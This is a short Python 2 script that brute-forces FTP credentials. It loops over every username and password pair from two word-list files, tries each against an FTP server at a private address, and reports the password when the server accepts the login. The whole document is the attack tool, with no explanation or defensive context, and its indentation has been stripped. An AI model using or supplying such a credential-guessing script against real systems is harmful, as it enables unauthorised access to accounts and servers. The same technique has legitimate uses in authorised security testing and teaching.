 #!/usr/bin/env python
import socket
import sys
def connect(username, password):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*] Trying " + username + ":" + password
s.connect(('192.168.1.101', 21))
data = s.recv(1024)
s.send('USER ' + username + '\r\n')
data = s.recv(1024)
s.send('PASS ' + password + '\r\n')
data = s.recv(3)
s.send('QUIT\r\n')
s.close()
return data
usernames = [line.rstrip() for line in open('user.txt')]
passwords = [line.rstrip() for line in open('pass.txt')]
for username, password in [(x,y) for x in usernames for y in passwords]:
attempt = connect(username, password)
if attempt == "230":
print "[*] Password found: " + password
sys.exit(0)